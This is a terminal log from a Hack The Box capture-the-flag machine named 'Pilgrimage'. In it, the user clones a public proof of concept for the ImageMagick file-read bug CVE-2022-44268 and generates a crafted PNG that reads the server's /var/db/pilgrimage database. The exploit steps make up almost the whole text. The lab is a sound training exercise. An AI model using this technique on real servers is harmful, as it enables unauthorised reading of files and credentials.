 ┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage/CVE-2022-44268]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage]
└─$ git clone https://github.com/Sybil-Scan/imagemagick-lfi-poc.git
Cloning into 'imagemagick-lfi-poc'...
remote: Enumerating objects: 10, done.
remote: Counting objects: 100% (10/10), done.
remote: Compressing objects: 100% (9/9), done.
remote: Total 10 (delta 2), reused 6 (delta 1), pack-reused 0
Receiving objects: 100% (10/10), done.
Resolving deltas: 100% (2/2), done.
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage]
└─$ ls
1000PortsNmap  assets  CVE-2022-44268  dashboard.php  git-dumper  imagemagick-lfi-poc  index.php  login.php  logout.php  magick  Pilgrimage.pdf  register.php  vendor
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage]
└─$ cd imagemagick-lfi-poc
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage/imagemagick-lfi-poc]
└─$ ls
generate.py  README.md
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage/imagemagick-lfi-poc]
└─$ pip3 install pypng
Defaulting to user installation because normal site-packages is not writeable
Requirement already satisfied: pypng in /usr/lib/python3/dist-packages (0.20231004.0)
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage/imagemagick-lfi-poc]
└─$ sudo pip3 install pypng
[sudo] password for kali:
Requirement already satisfied: pypng in /usr/lib/python3/dist-packages (0.20231004.0)
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package manager. It is recommended to use a virtual
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage/imagemagick-lfi-poc]
└─$ python3 generate.py -f /var/db/pilgrimage - exploit_db.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
usage: generate.py [-h] -f LFILE -o OUTPUT
generate.py: error: the following arguments are required: -o/--output
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage/imagemagick-lfi-poc]
└─$ python3 generate.py -f /var/db/pilgrimage -o exploit_db.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /var/db/pilgrimage
[>] PoC PNG generated > exploit_db.png
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage/imagemagick-lfi-poc]
└─$